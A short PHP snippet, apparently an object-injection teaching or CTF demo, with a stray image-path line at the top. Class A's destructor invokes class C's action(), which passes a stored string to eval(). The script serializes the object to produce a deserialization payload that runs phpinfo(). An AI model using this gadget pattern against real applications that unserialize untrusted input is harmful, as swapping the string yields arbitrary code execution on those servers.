 <?php
class A {
    var $target;
    function __construct() {
        $this->target = new C;
        $this->target->test = "phpinfo();";
    }
    function __destruct() {
        $this->target->action();
    }
}
class C {
    var $test;
    function action() {
        echo "action C";
        eval($this->test);
    }
}

echo serialize(new A);
?>